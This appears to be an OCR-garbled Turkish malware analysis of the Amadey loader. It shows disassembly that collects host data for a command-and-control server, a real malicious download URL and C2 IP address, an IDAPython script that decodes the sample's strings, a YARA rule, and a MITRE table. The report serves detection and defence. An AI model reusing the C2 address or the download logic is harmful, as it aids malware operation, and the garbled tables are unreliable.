**ProgramData** klasörü altında seçilen güvenlik yazılımlarının varlığı kontrol edilmektedir. ProgramData klasörü altında belirtilen **güvenlik uygulamalarından** herhangi birinin adı ile oluşturulmuş (**boş bile olsa**) bir klasör varsa "**antivirüs var**" olarak algılamaktadır. (&av=1)

| r                                                                                                    |                                                                                                    |                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| AVAST Softw                                                                                                    | ware                                                                                                    | Avira                                                                        |                                                                                                    | Kaspersky                                                                                                    | Lab                                                                                                    | ESET                                                                                                    |
| Panda Secu                                                                                                    | anda Security Doctor Web                                                                                                    |                                                                              | AVG                                                                                                    |                                                                                                    | 360TotalSecurity                                                                                                    |                                                                                                    |
| Bitdefender Norton                                                                                                    |                                                                                                    |                                                                              | Sophos                                                                                                    |                                                                                                    | Comod                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| ● 01033395<br>● 01033398<br>● 01033A0<br>● 01033A3<br>● 01033A3<br>● 01033A3<br>● 01033A5<br>● 01033A5<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 0100<br>● 01000<br>● 01000<br>● 01000<br>● 01000<br>● 01000<br>● 010000<br>● 0100000<br>● 00 | lea ecx,dword pt<br>call nbveek.1035<br>add esp,4<br>mov edx,eax<br>mov byte ptr ss:<br>lea ecx,dword pt<br>call nbveek.1035<br>add esp,4<br>mov ecx,nbveek.1                                                                                                  | r ss:[ebp-670]<br>E20<br>[ebp-4],2E<br>r ss:[ebp-5E0]<br>F20<br>0593E4       | eax:&"id=987719733412&v<br>2E:','<br>[ebp-5E0]:"id=987719733                                                                                                    | 5=3.66&sd=360232&os=9&b1=1<br>412&vs=3.66&sd=360232&os=9                                                                                                    | l&ar=0&pc=WIN−L1KDN7<br>9&bi=1&ar=0&pc=WIN−L1                                                                                               | 9780J&un=zorro&dm=&av=1&lv=0&og=1"<br>KDN79780J&un=zorro&dm=&av=1&lv=0&og=1"                                                                                                    |
|                                                                                                    | Dush eax<br>and noveek.1035<br>nov edx.dword pt<br>in noveek.10333F<br>nov ecx.dword pt<br>inc edx<br>mov eax.ecx<br>comp edx.10333F<br>li hoveek.10333F<br>add edx.23<br>bub eax.ecx<br>add eax.FFFFFFFC<br>add edx.103423<br>bub eax.ecx<br>add eax.FFFFFFFC | <pre>sec:<br/>r ss:[ebp-Scc]<br/>r ss:[ebp-Sc0]<br/>r ds:[ecx-4]<br/>4</pre> | eax: a 1a=967/1973341260<br>[ebp-5E0]: "1d=987719733<br>eax: & "1d=98771973341260<br>eax: & "1d=98771973341260<br>eax: & "1d=98771973341260<br>eax: & "1d=98771973341260 | <pre>s=3.66&amp;sd=360232&amp;os=3&amp;01=3 412&amp;vs=3.66&amp;sd=360232&amp;os=5 s=3.66&amp;sd=360232&amp;os=9&amp;b1=1 s=3.66&amp;sd=360232&amp;os=9&amp;b1=1 s=3.66&amp;sd=360232&amp;os=9&amp;b1=1 s=3.66&amp;sd=360232&amp;os=9&amp;b1=1 s=3.66&amp;sd=360232&amp;os=9&amp;b1=1 </pre> | kar=0&pc=WIN-LIKDN/<br>k&b1=1&ar=0&pc=WIN-L<br>k&ar=0&pc=WIN-LIKDN/<br>k&ar=0&pc=WIN-LIKDN/<br>k&ar=0&pc=WIN-LIKDN/<br>k&ar=0&pc=WIN-LIKDN/ | Proujáun=zorroádm=áav=1á\v=u&og=1"<br>IKDN79P80jáun=zorroádm=áav=1á\v=0áog=1"<br>PR0jáun=zorroádm=áav=1á\v=0áog=1"<br>PR0jáun=zorroádm=áav=1á\v=0áog=1"<br>PR0jáun=zorroádm=áav=1á\v=0áog=1" |
| 010333F4                                                                                                    | call nbveek.1037                                                                                                    | 534                                                                          |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 78 d"id=987719733412&vs=3.66&sd=360232&os=9&bi=1&ar=0&pc=WIN-L1KDN79P803&un=zorro&dm=&av=1&lv=0&og=1"                                                                                                    |                                                                                                    |                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |

Görsel 14- LSAPolicyLookup

Yukarıdaki görselde sistem hakkında toplanan bilgiler **komuta kontrol sunucusuna** gönderilmek üzere tek metin halinde birleştirilmektedir.

|   | 00509295  | nuch 0                                                       |                                                           |
|---|-----------|--------------------------------------------------------------|-----------------------------------------------------------|
|   | 00EC8390  | push 0                                                       |                                                           |
|   | 00EC8392  | push 0                                                       |                                                           |
|   | 00EC8394  | lea eax.dword ptr ss:[ebp+8]                                 | [ebp+8]:"http://62.204.41.27/9diZdi09/Plugins/clip64.dll" |
|   | 00EC8397  | mov dword ptr ss: ebp-50 .ecx                                |                                                           |
|   | 00EC 839A | cmovae eax.dword ptr ss: ebp+8                               | [ebp+8]:"http://62.204.41.27/9diZdi09/Plugins/clip64.dll" |
|   | 00EC839E  | push 0                                                       |                                                           |
|   | 00EC83A0  | push eax                                                     |                                                           |
|   | 00EC83A1  | push ecx                                                     |                                                           |
|   | 00EC83A2  | <pre>call dword ptr ds:[&lt;&amp;InternetOpenUrlA&gt;]</pre> |                                                           |
|   | 00EC83A8  | mov edi,eax                                                  |                                                           |
|   | 00EC83AA  | lea eax,dword ptr ss:[ebp-14]                                |                                                           |
|   | 00EC83AD  | push eax                                                     |                                                           |
|   | 00EC83AE  | push dword ptr ss:[ebp-14]                                   |                                                           |
|   | 00EC83B1  | push esi                                                     |                                                           |
| • | 00EC83B2  | push edi                                                     |                                                           |
|   | 00EC83B3  | <pre>call dword ptr ds:[&lt;&amp;InternetReadFile&gt;]</pre> |                                                           |
| • | 00EC83B9  | test eax,eax                                                 |                                                           |
|   | 00EC 83BB | je nbveek.EC83EF                                             |                                                           |
| • | 00EC83BD  | mov ebx,dword ptr ds:[<&WriteFile>]                          |                                                           |
| • | 00EC83C3  | mov eax,dword ptr ss:[ebp-14]                                |                                                           |
|   | 00FC83C61 | ITEST eax.eax                                                |                                                           |
|   |           |                                                              |                                                           |
|   |           | <b>O</b> "                                                   |                                                           |

Görsel 15- Zararlı URL

Görseldeki URL'yi açıp **dosya okumayı denemekte** fakat **kapalı** olduğu için bunu gerçekleştirememektedir.

| ▶ zorro ► AppData ► Roaming ► 006700e5a2ab05                   | : 006700e5a2ab |  |  |  |  |  |  |  |
|----------------------------------------------------------------|----------------|--|--|--|--|--|--|--|
| Kitaplığa ekle 🔻 Bununla paylaş 🔻 Yaz Yeni klasör              |                |  |  |  |  |  |  |  |
| anılanlar Ad Değiştirme tarihi Tür Boyut                       |                |  |  |  |  |  |  |  |
| lan Yüklemeler 🚳 clip64.dll 24.02.2023 20:46 Uygulama uzantısı | ) KB           |  |  |  |  |  |  |  |

Görsel 16- İndirilecek dosya

Okunduktan sonra yazılması beklenen dosya dizini de bu şekildedir. Öncesinde **Mutex** burada oluşturulmaktadır.

| C:\Users\%US    | ERNAME%\App     | Data\R | paming\006700e5a2ab05\                                 |  |  |  |  |
|-----------------|-----------------|--------|--------------------------------------------------------|--|--|--|--|
|                 |                 |        |                                                        |  |  |  |  |
| 62.204.41.27    | 192.168.247.128 | TCP    | 60 80 → 49224 [RST, ACK] Seq=1 Ack=1 Win=64240 Len=0   |  |  |  |  |
|                 |                 |        | 1287 <ignored></ignored>                               |  |  |  |  |
|                 |                 |        | 79 <ignored></ignored>                                 |  |  |  |  |
|                 |                 |        | 76 <ignored></ignored>                                 |  |  |  |  |
|                 |                 |        | 78 <ignored></ignored>                                 |  |  |  |  |
|                 |                 |        | 136 <ignored></ignored>                                |  |  |  |  |
| 192.168.247.128 | 62.204.41.27    | TCP    | 66 49229 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=… |  |  |  |  |
|                 |                 |        | V                                                      |  |  |  |  |

Görsel 17- Wireshark görünümü

Oluşturulan **thread** ile program her defasında komuta kontrol sunucusuna **TCP paketi** göndermektedir. Fakat sunucu kapalı olduğu için **RST paket** geldiğinden dolayı herhangi bir işlem devam etmemektedir.

| end = 0x433E59 # Here is for end of the encoded string's                                                                                                    |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| start = 0x4333F0 # Start of encoded string's address                                                                                                    |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |
| value = idaapi.get_bytes(start,end-start)                                                                                                    |  |  |  |  |  |  |
| stringValue = value.decode("utf-8")                                                                                                    |  |  |  |  |  |  |
| listedValue = stringValue.split('\x00')                                                                                                    |  |  |  |  |  |  |
| <pre>def yaz(final):<br/>if(final != ""):<br/>text_file = open("Decrypted.txt", "a")<br/>text_file.write(final+"\n")<br/>text_file.close()<br/>def decodeToBase64(listedValue):<br/>alphabet = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789 "<br/>key = "850c61ff7cfc4c28ae073b6ce7172cbd850c61ff7cfc4c28ae073b6ce7172cbd"</pre> |  |  |  |  |  |  |
| alphabet1 = alphabet[::-1]                                                                                                    |  |  |  |  |  |  |
| <pre>for line in listedValue:<br/>final = ""<br/>counter=0<br/>while(len(line)!= counter and line[counter]!="=" and line[counter]!="+"):<br/>indexAlp= 0<br/>while(alphabet1[indexAlp] != key[counter]):<br/>indexAlp+=1<br/>indexAlp2 = 0<br/>#print(line[counter])<br/>while(alphabet[indexAlp2] != line[counter]):<br/>indexAlp2+=1</pre>        |  |  |  |  |  |  |
| final +=alphabet[((indexAlp+1) + (indexAlp2+1)) % 63 -1]<br>counter +=1<br>yaz(final)<br>decodeToBase64(listed)(alue)                                                                                                    |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |

Şifreli metinler yukarıdaki IdaPython kodu ile Base64 değerlerine döndürülmüş halde metin dosyasına yazılmaktadır.

## YARA Kuralı

import "pe"

rule Amadey{

meta:

author="enessakircolak"

date= "01.03.2023"

strings:

\$a = "Amadey.pdb"

\$b = {83 3D ?? ?? ?? 10 BE ?? ?? ?? 8B CB 0F 43 35 ?? ?? ?? ?? 2B C8 8D 04 0A 33 D2 F7 F3 8B 5D EC 8B CB 83 7B 14 10 72 02 8B 0B 8A 04 32 8B 75 F0 88 04 31 46 89 75 F0 3B 75 F8}

\$mutex = "006700e5a2ab05704bbb0c589b88924d"

\$key = "850c61ff7cfc4c28ae073b6ce7172cbd"

\$enc1 = "KdxwH F5HIVzElz0"

\$enc2

"RUYIQviGQm0eMYcgcqYv43U21B4I3oSyaXCeLT0D9o0w7HQicrCl430 eVT8s3I BWRyeQNSq9kGV4IMpbGqC43sm3Tzv"

\$enc3 = "OWK2OcK57Z4nN5cwdKKpKX0ofs=="

\$enc4 = "AKeF7S 5VY 2EWImc7qr53g2eSZqFkCp9XyvGMWm IJ9BIWeb0J5AnMjhCueFACp8Qmn7cKyVV5k"

\$api1 = "CreateMutex"

\$api2 = "GetVersionEx"



\$api4 = "ShellExecute"

\$api5 = "HttpOpenRequest"

\$api6 = "InternetOpenUrl"

\$api7 = "CopyFile"

\$api8 = "LoadLibraryEx"

\$api9 = "CreateDirectory"

\$api10 = "RemoveDirectory"

\$api11 = "GetFileAttributes"

\$api12 = "RegCloseKey"

#### condition:

uint16(0) == 0x5a4d

and filesize <= 1MB

and pe.imports("WININET.dll")

and(

any of (\$a,\$b,\$api\*) or all of (\$enc\*,\$mutex,\$key)

)

## MITRE ATTACK TABLE

| Reconnaissance                               | Execution                              | Persistence                       | Privilege<br>Escalation                    | Defense<br>Evasion                               | Credential<br>Access                      | C&C                                    | Exfliration                      |
|----------------------------------------------|----------------------------------------|-----------------------------------|--------------------------------------------|--------------------------------------------------|-------------------------------------------|----------------------------------------|----------------------------------|
| Gather Victim<br>Host Information<br>(T1592) | Windows<br>Command<br>Shell<br>(T1059) | Scheduled<br>Tasks/Job<br>(T1053) | Manipulate<br>System<br>Process<br>(T1053) | Obfuscated<br>Files or<br>Information<br>(T1027) | OS Credential<br>Dumping<br>(T1003)       | Remote<br>Acces<br>Software<br>(T1219) | Scheduled<br>Transfer<br>(T1029) |
|                                              | Scheduled<br>Task<br>(T1053)           | Startup Folder<br>(T1547)         | Registery<br>Run Keys<br>(T1547)           | Modify<br>Registry<br>(T1112)                    | Credentials in<br>Registry<br>(T1552.002) |                                        |                                  |
|                                              | Startup Folder<br>(T1547)              |                                   |                                            |                                                  |                                           |                                        |                                  |
|                                              |                                        |                                   |                                            |                                                  |                                           |                                        |                                  |

# Çözüm Önerileri

- 1. Sistem güncel tutulmalıdır.
- 2. Her işlem çalışma anında denetlenmelidir.
- 3. Güvenilir anti-virüs yazılımı kullanılmalıdır(kullanılmasa bile o isimde dosya ProgramData altında bulundurulmalıdır).
- 4. Her türlü doküman teftiş edilerek kullanılmalıdır.

## HAZIRLAYAN

